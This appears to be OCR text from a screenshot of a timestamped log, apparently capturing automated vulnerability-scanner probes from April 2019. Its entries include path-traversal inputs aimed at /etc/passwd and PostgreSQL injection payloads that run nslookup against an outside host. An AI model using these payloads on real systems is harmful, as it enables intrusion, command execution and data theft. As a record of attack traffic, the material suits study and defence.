
02 Apr 2019 07:12:35
../../../../../../../../../../etc/passwd.jpg
jlcdicsd
02 Apr 2019 07:12:35
1;copy (select '') to program 'nslookup
dns.sqli.\054981.1-2326.1.1acba.\1.bxss.me'
hhqrnwat
02 Apr 2019 07:12:36
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%
jlcdicsd
02 Apr 2019 07:12:36
1';copy (select '') to program 'nslookup
dns.sqli.\054981.1-2327.1.1acba.\1.bxss.me
hhqrnwat
02 Apr 2019 07:12:36